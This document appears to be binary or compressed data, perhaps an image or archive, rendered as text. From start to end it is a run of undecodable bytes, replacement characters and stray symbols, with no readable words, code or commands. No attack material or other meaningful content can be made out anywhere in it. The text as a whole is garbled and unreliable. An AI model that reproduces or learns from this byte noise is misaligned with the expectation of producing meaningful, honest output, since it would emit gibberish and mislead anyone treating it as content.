I�UI���G�bL+�.��� '@���f�T��L+��0+9Ϣ���M������ԙ��D(�誏{z��KB�n���k@*�h�pS�<��{�F��oHM�ʯP�U�Z{��<����?>�gWC/�kB��w� ���a�Dt�,B�Ek0E�K��X�,oTs��Gm�k9�3i��R�hkh��l�j��v�1u���]����ZmS��=�ճ��*���ɇH�tM�tAt�ɝ���C�uQ�t%9��h�52
�Hϵ��5�5�z��Ā��hIɎ����)�㏅����m�*�i�L��s����A��v#�-�C��Bl�E��n|��/������X����HN�*fi�������UBݣx ��������[w*�#�VI�껔�/)&U3���U;���Z:�vϫ���,ukn�;��>-+fU>���~{7�[���r`������jW�F'���%~<�0)u��x��w*����j��Y�qJ��{nOü��xqIlw����
��h��p��
�z�@�����s �vQy�E���hyG\���0�ؖwlI��(�B
w|�T��HȠw�x����������@� �~�j���*jN)Ȝ݃��H��^���X+�f0G������w��lϪ�����l���H���m��4��ʄ��̛�����������ɔ\����}ԏ�͠,K��(�[(�U�[)r�	��}\���|�,�Ţ\����X���^���"ޙ]��%-����͝ю�	_$���X��,��w�N#�wkJ�.�����)^9�^<+�R�+�J�[����h�;�H��1��/����T�X�ߔ�A��V��V�k��mE�V7y����~m/���1��	�w���
w����))�Щ���zO���w$j�P������E�kE��qkF�zT����,X��%,Xº�]�� |GD��m\�����Ό@���X�l����-�NHmY[��J�b���\e��^`W�QL�mtl[ز���j��-a���J�߶_ *Ztǚ�|�q�w�^"�IrG���6�`�X�?�F���ؐ�UX�K�K���w�sƲJ����(	�<��St�*��t�]^nP>�Dy�0�w`~��h����O%��q@�\��w�Y���k��Y6h���nI7vh���87���w���xK�u��z�Lz��ɟ3�N�\)��˄:���zɆ8쬲�C�N:�JE�w8�F�+Q���H>˪����|)Z�������SZ]&N-$�얃yP6l����w��XȠ��	��R�������Ɋ=��1�� rA�0��ql���B���!�H�.S莸O���,�"�hJ�D�&[��1(��2kwU������Xpl�
�Y�������k�l�G�_҅�0��땃�2�ɂB�6n�O�D��3�b���}:��<����m��[��}�ĊwH.�n�rt��Y��`蘉�DȞKM�^@	�˔X��J�����B�N�����i���K�zD�uiX�@X���˼ƙ; L�����<�������F쮽E���ҀP���0����V?P\��h��P��B�{p����릪,�xlJ�,����w���3�:�Ɋf:��0��qOz.�R�+l�䖋�[\:�E뭣�
lEn<�����^�ɫ��PE�&�'y�ϱA�_t�D~�/8|3������bه�1��i�Ű�v9H�{������(�� ��c����*�I�˖+/�����.X̢�)����]�(�����,��y1Σ������M�λ2-�4��h�牎��	�4�a
	�Ԩ��"��� �(�i ��*�2Y����k�����j���0�+�w�)Ƞ�^�vp��>;µܻ���J��ݽ�܆���D�7���,.$�m��[c���J<�[�Z.�',�%�_�o�2�$t^��iHG�f���k6J"��m#6�3�����n7P떏�wr���� ���<�L�����d@��M^aJ�R~�r聿���L?��ٷsaJ��1��`GS��%)��*X�ҢB`�(.R�%�=g��/�'�����9��3@R��0���
aSn��sr_y0�	'���w�sPx��B�+t����F� *�.0�ĥ���4e���S�^?O5e���d�՚�f���E�3��g����2�JlF�HZN�@r�:�g�%Y~�d�>�''���9�_�_�@�5�����h�k�YpN�K�d�9M�W��v6k(��q��c��d菽o��8!'G�XE	��YH�vpO�xH����� �e� �,Ǝ���|�;�W* �Q���a�(�|�_�a>�2�}<�;�-e�%3�i���E|:rw]�¡$�؁��H����c~>���/� �oi[�'<x�h���i�5�_%"Z'BK,�9b���iF#UXlg���a�.�C�E�>���c�0� �5�'�(�v� CWð���@O��	mI9�t8�rUgtszE���hDRtd�
Fu���(�f��n)a�k;�}���۹=�����߹ >�����������DMԱ��F���
	�J��i���R-�-���,��/�$ξԜם��&���<��Z�w,����|�x���ܲ؜O�(��Q>�(��*���9�.��� ����$��1k�Uh�7:�QʌO��Y��E���y�O�D��A��(��A�ޯ����Ж������Z��{�eZ�rz�j��־�|����sk�fO�}���.�l���{��ɹ��((���t������ʩ�<����"0ǵ���O��:�L��~�l�C�	�\�\�Fm��=��{����Z��|	�������� �
��ڠ�������w�ί��|��N��������ۡ�	���=�����++� ��0;
��)�U�1����9�װ��~��n�QK�N�/��XZ�<��H����Xx��p�7��Z���_�W8���nJ�~��p����  z�o��\ ����H�do� }��ȏ.����0����ǃj����{���������iӯJ�J��<@چ �=���N��J	<N�C��Gp�Y0�\p�#^�_��m�;����0n��Z�����w������|��<������J�y����} �,���t ��Аdؐ�A�
��ZH�)�G������x�A[����%,�R:���p�D?��8ÉȔ�Д���_��~��������l��h��qz����cO�h�f��n��h�l|�Ш�K��������ӓ�N�Ǎ ������`���@m���n�� �N��@p�����
Қ�
�����_@ͣ��?��P�w����*�wl���Yr}�a�ϓ~�:ϙ�����A�0��2*�+�t ��i<�ޠ��Y�j��.i�[j�*���=�G�O��K��!l��ΌF��B��DÏɔYhZ�X���{������ ���� w��F�ſO�	���A�p���Q���\�(�Ǟ�.��>������"��"�������ׁ����#>�˂m��L�ܳ�D����ک�*!n�	� ����^h�θ��莛�+��+�x�wa���x��i�����wh��l�r�f"� �/��$��=�Ґw�齆kH-R��T���M�,)�!���CTJ8퐒G��F،��(�w��	��i�/^�G��X�����F���V��v����ؖ�A	8�t������O�w8!b┖[����"�
���(�`u�#�����?2=�܈���[���Տ�1j	�������*���!��$��S0��9�	�h�%z�+�ܛy��Qw��mx�Ϲ&oB�xh�,�",�M�,A,{ҟ�ҟڢ���QH��r����w�8i���!ܤ���ͨ��_�y�4�30C.��/�ȴ�p�2Y�L����F�O���//�!��3 �� �_��:�  0��Nf��ƈ���̹��8������8�.b<v�"&"���1�=N=r��O#�y�����$�;>�T���$/��R

���!�h*	!�������`�b� ��������\&(q�+[��1w#1��''�2�85Z�H*�R��Z(�j�LҠEk�T�90C��C.1c��SL���a8�7��5�/z�/򂆩s����O��:o��辖_�YcQ3��ҊZ5 ];�!�τ����"��"�Ѫ���"��S�7=�#�=7Ի����>��u����HE0>.+�o���/��(�`�*���f-���#�}�RP��>���%�T	1ۗ��������9ρX�陡c���@J*ZJ��K��-3���w3;��	s-s��jD�9�3��<2FH�9�3cT�o3f3"��=i3D��_�cH9i{YMD���^��+�w��nɸ�	Ō� ��e��.�O�^;ga� �- <�����	t���@r,Ǚ9@��'(p�	���"�vS@P]�:>j�(����wh�꫾1������I�R����-mP	�d�U"�	�D��[&�$Jİ�)�'!��r�w��"�KU�w��)�����2=�*�w�F:�91F5Fkh�{�3cd���CoU;�6������wM���L|����CI��跁5�Ж�a��ō�ѱO�n)Y���g�����"�ݏ�<��Z�#�E<�uX�U�%@��=?0(�˜��T�)KpUM��ٿ���㳉s��o���^
���e���9?���[�_�PҠ
s�+�l��۹����i0(��C�Dn�i�4�f��li�Ɖ�i���}.�_T�	ɋi���3���wij.�L
%P:!�ctK EFRXKlT�Zh�5P?�/[ؑ���X���v�4<�K�4I�!%4n۷|� �e��i�ȸч�m�XL�~��WS�����Ɵ�p�(�;��"B���r�{""RT'�7��:��Ծ5Ru(̚Z���-ص�#���������J����8\��U�'>�NY�%���w�+�<�	.�DsI��[��	��}��J*Z\-������<�_��-���dX�d��
IE4��-w�4'��3�F91koXK uK�8k�F�kfTh��3���g8��-l~��c��i[9�����:B��h�Rي��Nq{����R�SՆ�o����������XSz�snK5Tgc�z\����~�=-�Ur�ԏ�=���`� U� [U5��{��)Zm�L�Ve\W���Z����qV^0���c�����1����Ї0����0C�ϵyϑ���}�	&C�H�,�^+��Od&;1�&���e�A�G�9oݲD'�tKwʤ�uF�P��fovkT��oXketF4�G=i{F���3|�q��w��Ğ�g���V�V? T�" ���y�N�̖����g���?����˓@"��w����$r�8Po7Mo�昢+��k��c@��|�Qg(��A�zU��>>�V��aH���KbV�}aNن��ƌ�٧W��w"6��,]����$u���������i
���P�j����P)�����Ⱥ����X��@��F,�[.Ʌ��fDA-w���X@����wP�C~���w1n
"��R,��OE����3v[B%�_%RF�3};?�7���JQ�4�W5�y�R7�X&��hi�cH�v�%y?��6���.���x��������aZ��v�����rnA�0�kNK'���Lh����Ow�����X-�(ƕF}�v�_��chIws65s���,�W�� �@��,�	�q}gG��7wv~y�ȉ��xH����Ɏ��HI����
�r1A�r������w|X˛��
.��`�����͛������Λꔠ����O��P�K��Z�O���Z��4�*��2h��+��0�-��Z����(��:@*���/�r�H�
h�����.�j�!-����G��B�xp����`N�
J�b !��a�:,�@��nrO�1j��`��1PrB�2`B�'�Vq���,(މ����d�($���%;B�{�_��h�[ԓePF��+�Rv1e���)+�䵀���2�M5c�q��`@��2`"w#f�qF�({�yn���~\�'�ph�fk��v���������Pi���I�T���jxˌ�|��
j!́����K��dM����N��0:(��������@D����ڏ�&��:l��.@ �~���nt6�^� ���aųK6��C�!�<��S�>SV�X��m�+�����B��$Bb�
�-cZHwC�������ʀ	\ڇ'#&��H �V��I�,]���d���=�:A�#������P]v��[�w��=F��>�,=�RT"E�0h2m+��6K&��F�_׎(���qh�3��_�y�!V�~^�U`7��
x�p7���puu�HH�&Wv�{�)j��i�r���X�O��
�܊Ε�(8*% ��N�;��e��@��^ɕ�,�� G�����w�
�����0���R ��J��h����.����iJZL�!x�_L~LHl���ӝ�*�?�9��F
z)���ù��$��k�kiT !ÁF�-Ҕkw�ό@�"��1C!zz�✬���D��
���Y�U%v��C��qĭ���l���}�^��9a����%�}N�R���4��d��[+�2Z�d��3� �;Cd	��aam{vݛ|u��s��I�|D����|�u�����$���h�()��8˖Ñ �����͢���H�Y��Y���y$��j�X����<��R���p����Äy ���.���^������+�L[�#�>=��,�Y�ʱ��+���i����w� $y���O޶�[
Ȇ��J����
�)��,kl��5䦕����(Y.֫�w��l��
|"�� ,�	�B]l�:���@�ދ��:����z��m��5��ց��Ho�bR#|�q�{�o�	���>�eX�J��t��Q��c�8q�{����<7
� ��)؎6�	k�/AnI*�8�f<h��+����8/���ʸy$���ހث��(ڪ�����b�n9�����R�^,L
�Y��[��E�w
��c5jR8��0m,����z�,���k��2��$-��+ߦ݌8|�����nhh��" ��ə��
夽�g�b�ȟ�H��hpOݓ{��yb�׀c�����-i���Ϙ]�4�̨h��T�c�5A��qjh��E�ȧhKl5v=��i}�c���'����A54��8��n��ӈ�/�E���Q���K1��6.�&!E�튭�%�>R�h���B܌�R*�?5���Z��g�ϝ�GJ�%����f���ؓ�w�e����ک������#=�+�-=�D�c|2�,x]��	��v2(梕��F�[� -H���	S�h؅� F�x���\ڝ)��x�.ه
���*�@�Hy��i���pO'R�A�VƼ/��������wE�hk
�\j�>>m�ج���V�*Զ�9��hk�}�a��*/��@��s}P{��:E��F/����rk����ȇ�ߥ�EH�����@�V��S^`�ht��%���r`M�R�s|m�?�(���.X��3�w�[���Z�?�纁��U����_g����E>qvr��p��x�˝S�Zp	�v)���⥊��Ќ�eN�3���� n���ǋ!�`H��떔z�a.���|� �� }���M��MgVq��Z2<T���#�(�4{sn�����3
���{:�ej���'|���i֦���4l�o6łX(�^ꍉ��ꅵ,>n#��B�):� ���˘���skwv��J����I��ʚ�0<�Z<�a����� 2�xw
�'9Ȼ����( &!��{B�H��3?��ڌ���p	2�+��>���>I�>��Hi��:�O�١���"���?���Z����0�[�C���"��y������ Y؅]P�
�>*��0��U��US�m�0h��a 0zx��˶ci�zx�
6I��h�a- 3�{�	Y6f�Lp� I���=�����7��/�<��/,����d�h�Ȇ��㐚(ٚ/�H�Ȁ,2��� �zd*w ���� �{� ��N� �<3���IB����8��8��LΊ,����;��;����7�Z�K��=�ψ뫖4�3x����K3�4h��{8��,�0��O��9A`��5�T,XXʓ�؅��#���� �y9�	#��-Ǡ�Ը�@��aX�5"���l�$k�yAb�6}�L�@�a�� �LK,�[6���)��*��+��,�p�u9�7P�ϫ �h�#�%���T�f�� �&iz/���t�Ҍw=����4#+H���t�{��9���<�=;���3�2��(���"!���*��L��D�s���>���;8��>X�����4�Ⱥ,��,��]�� 
��]i�(�Ʋ��p"�I9�K�8@��KV���F,�����@��kl��VW[#`�� ;Kx�$6Lj�e����.Mj���h����;B�p��\�p\$t!̯!t"d�1�$LB�"�t�؉��tC�m�t�؍��v�؎�؏mw��8����|lB<��M:� ;2�d�zK���&��'a��+s4C�L=9����3�!����"�۫��ޠ>/��O����D�#D���J����Ma�N�E���Z�,Z��#¿�b�����E^|D�@[���uJ�4�\��S9�rWt� �j�T�ƪ�F��l�Ao �a�\b�;�yT�Qbq�xԤ
h��\4B#�z�d���~����b$�I�Z2G�j�^r��J��[��	��2%��ȇ�H�פw ������cX s���<�8
�8�@�1��ȏ�(��8C�٢��u������������+�����>6#�:�� !H;D����4' �LiDOS���CY��(��P��[�E���Q\��CX�R�^��\�K �K_H�=�WT	�	�ȋQ�F�F�R�
������ݖ�{:˝G}Ȥg�ɜLx\��$�cA(�AB�ek�Ǎ]�p����rt�!,t�]^bG,��eR���8u��{���w��r��q/�j�/2���0�ټ�=%S�0�)������B�HE����㠏��K��P���TK��@T@��B��L%T�<�D�TKH�(���
����D��+�!7>@߿r3��8�-���ک�Z�P�8Z7�P/"]t�%��ס��8ʣ<PR��غ \P�c�Ut� ٚQ�e�i�Q�x	S�����V��p��n��a����EQ
�Lʬ�]Q[FM:�v���A�����(�~y��r\�u$��+w� � "� �5�$�]ᯆ��'5���S���<�)��y)%�^j�H��S�2�c&�*�C B&��H �ˀ����X2�:G�)��Y���&��� �Ȅ�4��껫2�>!x3��O���D��4)*�Fd�����k>۹�7�PI�P��9סVe�EP�o�#`�a����pP����ѳ=W��W8#j�ب|�A�舞��x6�D�m�$��M��lɖ|��B
�	����A��&m�y��wR�Nǃ>B���h����b���<ӕi��������Mi�2��^���
b�)9��� &�*��)I��`��p�p	������(�*�P��&����H j��+��դ�����73!��>:�R��1�SEU�#���D�P�P��P��u�v�E^1��Va����]�l�a	��]��I��{�|u�}�6��AblQ]��~:s-��c�um���:x��kIݖ1��m�/�h��]��]
 h�6�˓�Pw�hRؼ��陞S�Z��jp�j��P<mZ�Ȉ�@㻈��� fr1��j�!�^s�7�Pӗ�����8����i��T���=o��ϐ?���Jl٤�� P�
�`��4O�%Ĭ�`^Vߵ�O!�A{+�"7J�����VhV�t�_	FP��r���UVV�#��c����ΆmLa��:��Nlc1�ڶ�~h�ʰ�NBf���p�kc	ih���:����R������IbE
�
�����V�݅w�ט�:.��(;^�э2��Ӆ��L6n1�&�n�+��i�d1�r��QM����R4u��&�� ����B��HMB��0����������/��z���������ƀ�Y���J�	�8�6�
�>j�
��P��R��������,JAS�EϪִv�Z������>�mQ$�]3�Ȇ�_� D�e�=fW�We�F���|�Wplx~5yn�eT0˭�n�F
�g�K�tNq��6k�z��* �R�uwg~$b�㊷ �Qbr��$����%�"x�Nx�f%��2���
p�1��<*����ȝ5�aR�4 ����xi� y���@d��Ƙ(s�'�V^����S���sl
 ��0�0���e����;j���+��>��R�Z��O4��4`e/� #Zi�������PȷqT��9bZPJ��ceJ���=R	e����������FjȎ~e�O�$���s�
��s�}�}-�} ?Wqn0�bk1F�A�(w�9'}v6}�6����z��GY�GG#��ƴ��Z�˻�z腟�>6?��HL����U�mM'� ;靯���=���"���.��ȏ
�N���w��Ђ�ȜX^���?�ߜ��Xr܌
�p�����8 ��&�37{�� 	�����`�s�O�>��b��!�[�@B``i^�^k���|k���Pʼ]PU�[ ��ϗ-ɮ-ᡰf���Y�p�^�b3F~X���'W��FɌ���pt��xW7���lX�K��w��@o���z����@w��Ј:H6��:�ZmC���F�j.E��zlhn�(����zJ���W�h|�� �ƅ������Ī���P'�O�CIL�<�G:�3�����(`��C�0Z�&W7��N3�p�j��̪4
L����0(����8�3)ˣ�@�'��iJ��uk3�ad�ʰ�YBw�`es��H���t�yh@��ft�|`F�w�ϺH=�Qg�ӿ�R��TF1��V��w�Yp_6t1yTv��ww��utr-m�n䒿��I���h��� �X�p��z��
�������Α��`��v�ꁫ����,p�w̘�ʥ|���N��l�˨	����l��0�����H���)Hy��w�Q��~���쁚ɐ,����@wx)���(���uKɞ�L.Ζ�Y��L��q1����� (	��`)���*�X����-�����ٛ|���\5��ۍ$�����m�iM]��H��N{����"��0����A�Հ	w�֨�{_���#S�^�s��l��=a��ڨ}�Ҋ�X�0+9�"	܉�9E����	<.���5AQ���Dm��7u������R��x�X��V�n1ȋ�Zt��b!_8�y�ԗ�|]��}q��F�L	������EX,xG���j�ҐjE�pt�@����	���h*��k[��I��9���t`N������(t���)�1�ڶ!~�����|.�*����Θ��S��؄��|���j��w���&l�mӦ,�ٲ��͕���mC��L�ژ-��&L"�8J�$�%��4]��7�I�٤������D����I|�|у�>򩼇��ce��T�Gԛ�z��sK�9E�Iwh�8}Z��Cm�T�GUg�7��������d�εn�ro�pIL����o0�O|ۗ�p/�hNJ�(��+��N�V�Ⱐ���P�6���i�˳;)�N)��	˖H��	�������ګ��右I^2�w��l)�ϒ���a���UV^����`��*�l��kF����c����f��¦�@���r�ذ*��2�H��/\!f�%C.�ߞ:lA�<������y��4
��Jo4iIg�@���&H��M���"m�A@��A�ʦXA�ԲPov�&�܈�f ��K&�f��W5:�sa��tk׎R�8�ȋ錼�J��]�����X;����~|�����������@��<_��6��wj�tX��\�(���ɋ�*�����Y����-�уZ �,��y�(��Q:���|H��b��M-2�����Tl��x)��s�Uh<�)����ۄ���R!ˀ����]��,ǜq�
���%���ߝ�����$������Y�g�]��
�-:-4K\��F������r���.~���U+�n���T�}����@�����~��!��~��t9�F�e��	D�:����oI�|���i� I�w�9{ow�R�O�G���X���[o��~G��`SN��r�
���t��Vx���di�ˌ���� Ë��輟9@+��!��͗�A���!_���6�/�Ja��"�2������s�i0A��@T��ܰ��碢��B ������q�%2̇����k�[�N6X���]1�l�0,��-����&
���XA:,M�D�����B5��L��:�C��#8�p���3CM:Q������ ��O�O�QE�� ����lq�|wknvԣ`�Ư�LRˉ�Ӌ6�?��G��^Ȃ�K�{)o-=)I��x1�ʑA̐X�k��т���t+��*��|X�qˀq������� e�RZ�|����;Y]�<�����@ Á�训�I㋫�$-�Z%���VH�� �3����˺\��������
�Bq�M�Ձ�ꪛx��vv��41Ĺ�x�����P���0��5��RAݥ��fr23�N'J3:�=�0�^�|��:��{��:Fh"�nw�a$�F���HtO����(�=~��)��l��x��*��T.h��be-� ���Z�KG�s�:�@쨜}��P��8���Hy�X؊�}���)]���ʲ܊|~U^�T��hs-�V+O.���������̀����/�� VX�0.r\��-� BۀY�e�d�j	���.��ۄne0 �}VpV6��h=�ɱv7!�b���XB"�_�ܙ��]Ю�
��7sT�%�(��蘑�J�
8#�H�Ir��w}B��?���a�~�)�@��޹	���4��!Gr�ؼU�Dˎ`��u��PC�T���	�樏��)�OGu�$�\�R*�O����D^�����K���]Pu�A�D��
�!9U�X��K"eT�jQXV̋ʸ�#�i���<��2�W}�Y�Z�����S�����������LȘʹ4Ŕ��V�L���؁�]�؍��)S�Ld1��Lei�0	�9�g��Ĵ*�7a�y��z�Wǘ�P��w��L�!j�U�K�Q��%�M%M�Zf0�x|]y����A�N�	Lv�G| ��[�������Ĉ���h�R��̲��#�(h�)^�������H�qC��U�ʁ���R���
p��X۵�.UO�T-Q�� ��R�r�Bp�
4�*Rɑ����#m���F� ��˜V�FU����� ���Wߘ�)�������0ɪ�L���e��
��TL ��hu�ɠb!���T4��P�VY��̇��wX�uY5ɪx�Wx�*�h��ª�W���C�pG��W~��*���]�n�OI*M������έ(�=��wuԈ��0�N?�{����[��(�
��Ì���ѳ�⁏��mKZyG�]���IT��֋��O���	`ONP[�R.E+@����
�
ph��iȖĈ$��\�j�	���(ʑ���N���_��T���ḻ � ���ʲ�]��p��Hdu
��A�t���̓���Y�L�5����0/�wՐ��S$��偎�o��H����n�ϼFf�]��*6��ێ�ym���mn�THe���m|iB>�j��עZ��*j�>jr!-�NWt���T���}jqCL��h������ͤ�nF�k�D���h�aQ}	���6�Ȁ��`7���ܞ�Ȋ\�����iK�	�˙a��	�N� ⚀�D���5�CH�����2�i��&Y��j��yć�˙n�b���i���l��%5�L�.���o�p���V�w��:���i��$ٔ��b����]�S��S�ʝ3��~�����T��P���5� 
r���j�f��l�r�z��ܦW�e|�d�-"�{M�~��"j b�O�Qg$-9@�~9��<D����ǎ�������Ǻv�ڠJ�p`�R˙���H�6bъ ��U뎒E����Z�.I�F���D�)��.��I�!OL�x����/������� �6r��K����>�n.z�jQ�\��ɝ��#�bIw��ℹ"��%]�$5 �y
���.��I�ĞFD�d�iL�bm�~��RoW �21l�i,0%b�X"�Š|ʧL\do�t��rVg� j��cւi�-������>��-*�2jrJW1R*
LzT�{l��rj=���C4��TMIIW�y�QK�ĨJ^�K��Y�����Y���zÊ��H�I�ϲ������$]�	�F�V(�K�r����/�Q9dC8d
� ]1D�@�
��� p�Ͼ�[w	˚����(��ϼh��Ŭ�U[\����/�vʝ�S���Θ�idlV0E�J�U4A?1�c=b��aE�1����LÙ�UZ������-5��������ܺ#йZ;���j���c��l�m:�mZ?.�`0���J�����rj�%����
�0��
����(�4�/�$)}x�`��.u����'(�Վ�'������$N�CH�����ʀ�/q�/�L��p�K�}h��)q.Ȉ��r��X�,w^��ֺt�)*
K)����O�$�+vUʹe��-�E\��v��9,^ސ�F����"?�8ǥ?I�(VT��a���k���͌�U� �l	?me�|��Ԉ��jV:�W^LW^�ج#Fxh�j�ꎴ��л��歵k��F;>��%\�n]�f�p������
f�d*v]m��[���S��VM5n#�������\���H����`&�U����T㷟��L��菄۱U��j9��pvO�$A~k�wK	Dɀ4�Oa�ǋ�w~�DLă����ߝ�ܮk����(B*�b�\g�V'�i��֩�!�,,^�xl���9���^�P :W�{�4֧W���_��H��9����ʹ4T^e���ɂ����{�#llS8~��������bP��>{�T�ѭ	M��#��9�9��Q���0�y��9Ӻ�Բy2&봑�*&?�?D���I�]�t������L���9Im�#dΎ��x��Z�n��d��n3����J�L����[�*�3��Ư��8�Bwj(�v��H�Cr[C|����=D�}�9���_�r�Gr�zX���Z�'��i�$Rv���)GPՌ I�)������É�S�<��BY�;=����q��A�H���P���3Ÿh��\\TV�j��,xxl����np�ߕ1k��H;k�I��|˚��K� �*|	M<ʹ���K�$j��ɴ���cHN��s�;0�ӂ��D��ǃ3��u�y~T`�Ίp>HV��h�м�$H*����c ���1���kw����>H�
zVI��/�@�:�����pyJ��c<�G��C�
�K�$!E��2��*F���)UQXZ�}�I'ˮ"�
�E�}�*+���tzD�Yd���.l���8i���>Y��Lt\?5V��8#*S�PV�;�X��|���hJ׏��4h���ý��;����Y��Ն>�-̆B��۴�WЦ��
�N��am�T��f���Yq1�mW�\�k>�a�b
q���|����gTs��I�m<˓�r(��w`��;������N?ً�+勽$X�C|�������_���Df���q�,�i�*Bؑ� 'wa�@��0�
:����eI�z��,rV���o��ߖ��=A��
p��L0g�0��a�oq����%��j���\s�_��l4�I�H�m�tl��I�Еf,�[���l�ܼ����L9�9�f�Q?6q�Fq��<A�-���z�7�<�`~�G�zmd:T�p`)kQ�`�����	��r6�a�������Hc�wΈ�U*�eM�z�/��%�E�vo�]c�^�L>�SV����Ӳ�\���`xU=�_&�(�fW?������IIρ����:��W6��q��N��'u�����Yl	��:�Ϗ��Q�������1��G� v�ob��ӹ�jKOc_���u_O˗&�1�Sr��ԹLu_��8�`&�I��<��}������0	��0�ч.��J��Ew�d{t�<oE+���>�
�#� �Ur<Q�ŏ���	�T1���3���uD���Կ�wl+%�o�j�|k��ix����^D���^��;^��1֖5�bkE��g��t��`G?חAt}�oeȗ�`s�Ȭ��X��~��
��@H$�
J��ḻ��Tˆ1�� �0X���¼9̏�������Ο�,���h%���`���o��:��ԏ�����R�B�>)B� n� �@����`)��*��6�!+�ͺ���r*���+��"*�{*�H���6��)� ���
���� � �"��bZ?vw���ꨬ�2��8?0b*�5P�̦4�C�Hr��X�%�x�_�k�:��e
�ӈ=X�QX�xdQ��=��3�S���E=^�k>��2�Q"
���k�K�?S�#"h@���l���;��2���˳`FS�Tg"��J"B�G4|BSg�T�g�q���7o+�ꦈ��ȉ�8Ȏ�(�;����NyGh�P8I���J��h������M�ь2�)��a��(�h<Q�Zϗ�a�� �c�ܺ�4̀)�#�w (�Bz�����+A2"\ě���a�D��AZp���*Y�X�غ�͋�<�/��� vy�"�=:<$"6R��٧?���bb�G�gB&4�h#�]R"�ӵЮ%�󨮧M�i��ȕ��2ȫ
��q�+�R`)'~��;e>S�=���I��TD���Uz�{��i�)�W���1`����	G3"4��4"@�0�a	����q����CQO�����cȊ�
�x)"������� �̷k؎������ͣ��� <+w���(���&�$+��*@���De�ĠI��H���I�փ�P�j,��g@�Zn�� ���3�v�?�-�����P|������������`�/�I���o���¢ �����F��ׁ� ^ʢ=8m�ӡ��"J23t���������!�f����Ѝ�L�K���@:�X�����ݲK�Ӳ��ZV����uZ�PB�H��a�j�W��k��Fz�>!�sV���;��Ȇ���ip�:�7{lgw�s��wv9����+�M��sT�	�1����}�ˑ,�P�)�L*��J����J���ˠ�Y�+ּ���w	
�Ȫ�
�&��K��� �����w蚽$��?Ɍ��D�ƣZ[�@���ہV��(��}W�꯴aA����J��� ��Ȍ�O-���wp떠��;B��Ä�1��"�	����A�ޙ*��	ˮ�_C����.F�4�]�� �m�ȉ4ފ��m4���C·;F[$=�C5���)w�n=a5�G�D������	�O1_5R��a�{>~[F�Y!F���`1ƈ]���$�L�&8����u,Ǌ {�$�L���	А�˄
`��Y�&*����|�N���y`�
<!���$��i��tߊ��!��>��!.�2aS��M���m�d��lJ��b�GЎP��@�#ήLql������O�F���+�y^7�bN�iT/~� i���9�d`j�8Hͦ)@l�����f��Bӏ�ߙ+9ӑCwg�!?r�X$m�=�Dz\���?�[��O���#R�2�m.��S�TN�?Y1F�gϸ�N�0��&���G�R�4�� [���2�Ў��I��+�t��oٻy�x�i�G֞.�+9��Z�b��X,φ1���N�$Mw�>�h��.�(P2Lh��YI��T�"Z?��-���>�
�F!��"��: ���e"�)�����Eh��,T�wyAU+Z���4�ݭ@;s\�޿32غA�D�潡��I��U�qw�����0(��M*�ɚ�D���Ad����E�H��!%d%����p!��Q��&.2d]﷏Xn�|��N7uk��f��������.�~GA�2�b|YoDF��]�+���Y ��^��	��	�1�^�JT��ט�6�����,�|�P�y8P='�����;��=�w R�̛ٹt�
YS��+��pt��n6A� v��#�	��w�?�mV�My �@8|��)bK�ݲ��Q@w�-��A�[�zN\܎��w>f��L �� O@��j��F��c��^c�D1OnZ�;����@�o�q�ֳg1GS�`��;p_����2�a��.a���Z&�Z�K��L��@�t�G��\D��L�d�`��E4
�e�����3"���Hej�+��j(/��7���^�rn��PN(M�x7�g�6.H��Q����ǖ�� �Ĭ���6`R��
�R@{����#\�}��
���j�Th}"�N�~��C�����Z��~�� $�j����aw'��,*�'�2���ijh���������������s0's4�Ҧ�mL'ȃuR�n�#�7�="JuP���P>.!v�w���y�pGw�a��#�ca�n��vk��`b�˰��ɒ�Ȟb����X)�dF���E�� �����^�8fl#�q�_x)�s.�Ф���������H�yLN����"��dlgJ����RL ��Z���L{���p��f	|\��䄒ϡ h�`(��-NB�$t@���Z���mO�kwَKh�ͤZ��"�'~"�/Z����m���A8� GW�mC�!��9�C��ڽ,���+m@'��u�y��9�h��|�pv>��d�wDX fXF��0XKYh�ca������c�̊5��|$��ا�,�(�*FF�� ����0h�4�fnƋ�ؙ$N/�
��x���PNH��8x@x^��g��Lj��lrY�ʊ�vɊ���Bȭ�J�2 ����:8ǆo�l��0�}6�N8}.��B��N��_�!'�N*�Gw�w
�%�9��p�kr��-4$�ͭ�v����k�m��m�O*�T�@��l�+�o�X��E&/t
!�t�n�C,�� ڿ���D�����2�`|�`��ur�uY�a`!�SZ	��[�����	+[�����Ġd�n`.������G�ˀ�L�蓹�f�Bf�"��J��쯈�+麋�#R��RY�VY���iΪ���b�u,���-� >|��*�b�$\�����J{zêX� �[���� ȄO�& ����	w�Q�R���j��W4JW4J�9'.����D�ܰm������r���ڱfڵ�ϊ����Y����ƷAgtBǽ�\nT'��K�:~�<v��?�y�{GXn$�C�Y��Zڥ�y��n�� +R	c���X�y�w���܋��Gt:�ެ����L�n����6=��K����+l����,L���H����~�P�B �d��$8�`]/HI�1��Xy|�*�N@�<<�J����h��Z<��Ttl��וH�VEw���������T����܆%{ǍÆ�ͥ���A�#�$� ��P*��٣ޯ��9���������$��slI����(���?�3^�7��K��(�A��9�[>�\�_��^��qg��9��k=��q����Kڞ���&����nI�j���?�j鋚������_��?�h)������H9ҽ�c��fZ��`��1播�J��H��쾲�༾^��Tf6yf�8�����w����_9� %�Ԫ�0`w�K�7� �tR�J�b.7½]��A��6��H)�+\�K��v����Rn���8� �~U6��
[��~������ǥ/���ڍ#q(��%���j�h��&��m�CJ���'�����K�C�ܞ����2H��H�B�����������G|h�|WH�p�0�f��#^��H���j� � ��ki��������/�$���+ҹ������J�E���p�0H�0�]��X!���k	��.��we��NcPs�M��4b��~P�>ٰ���蕅���	�Q��1�dH�x����fиg,_�#��`7N���N����H?ㆯ��|��T�J�3@�w&�^�=��F��yi�f	�G��g���P����"� j����MV���!*�a�$Dj@��>�F[y�	���"
��a	�KW��
���!�8���!%&���>�k�ZȊ�����E�)��)�K�k�)K+0�)�һj�*����+�K�30��+��w�DHr������H�vi�Nh�Ȍ�	�k��x)yf���-Y
%-w��8��,%n��1�9N�kl������Q{��vi�R�- ��*q�㊤�"Q�H�ĞO�]��aٔ�h���ۮ�>B������a�$[�E���)9V��zlq
�ۂk��0NX�ۧ�������ǰ��,�;�R�䀘����)�*��*�2��<�S��rȰ��R<����.�胲��vI�w9?�S��胠1����w�j�� q"�xt�_i��{g��0E��-v�����8,"�z"ʫDL�
